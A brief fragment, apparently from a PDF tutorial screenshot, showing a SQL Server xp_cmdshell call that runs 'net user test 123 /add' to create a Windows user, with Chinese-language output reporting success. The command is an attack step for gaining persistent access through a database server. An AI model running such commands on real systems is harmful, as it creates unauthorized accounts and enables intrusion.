 xp_cmdshell 'net user test 123 /add'
output
1 命令成功完成。
2 NULL
3 NULL
网格 消息